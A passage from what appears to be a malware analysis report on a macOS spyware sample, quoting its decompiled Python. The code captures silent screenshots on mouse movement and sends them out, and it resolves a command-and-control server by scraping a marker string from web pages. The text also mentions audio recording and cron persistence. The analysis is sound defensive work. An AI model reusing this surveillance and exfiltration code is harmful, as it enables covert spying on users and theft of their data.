masking). The internal version number said "3.0.6" and so probably it was longer in development.
Spying activities consist of recording audio using command line tool called "Sound eXchange" and taking screenshots controlled by mouse actions (resolved by a freely distributed command line tool mt which is a shortcut for MouseTools ):
    def run(StarterScreenShotsCls):
        ss = StarterSettingsCls()
        ss.logger.debug('SS: Starting SS Thread')
        snetUtils.setTimeInLastFile('ss')
        oldMousePos = 0
        while 1:
            try:

                ss.logger.debug('SS: last mouse pos: ' + str(oldMousePos))
                ss.logger.debug('SS: new mouse pos: ' + str(mousePos))
                mousePos = getMousePos()
                if oldMousePos != mousePos:
                    ss.logger.debug('SS: Creating new SS at: ' + ss.sCurSsLoc)
                    subprocess.call('osascript -e \'do shell script "/usr/sbin/screencapture -x -tjpg /tmp/cur.jpg"\'',
                    snetUtils.sendSs(ss.sCurSsLoc)
                    ss.logger.debug('SS: delete the ss file')
                    os.remove(ss.sCurSsLoc)
                else:
                    ss.logger.debug('SS: Same mouse position, Do Nothing..')
                oldMousePos = mousePos
                snetUtils.setTimeInLastFile('ss')
            except:
                ss.logger.debug('SS: SS Unexpected error:', sys.exc_info()[0])
            time.sleep(ss.sScrShotInterval)

def getMousePos():
    p = subprocess.Popen('osascript -e \'do shell script "~/.t/mt -location"\'', shell=True, stdout=subprocess.PIPE)
    output = p.communicate()
    return output[0]
For comparison with the Windows version observe that a C&C server is obtained in very similar way:
def getCc():
    ss = StarterSettingsCls()
    if os.path.exists('cc.txt') == True:
        cc = open('cc.txt', 'rb').read()
    else:
        randLink = ss.sCcLinks[random.randrange(0, len(ss.sCcLinks))]
        data = urllib2.urlopen(randLink)
        rgx = re.findall('just something i made up for fun, check out my website at (.*?) bye bye', data.read())
        if rgx[0] is not None:
            cc = rgx[0]
        else:
            cc = None
    cc = cc.strip()
    return cc
Persistence is achieved by adding an initial malicious script "runner.pyc" into cron:
6/8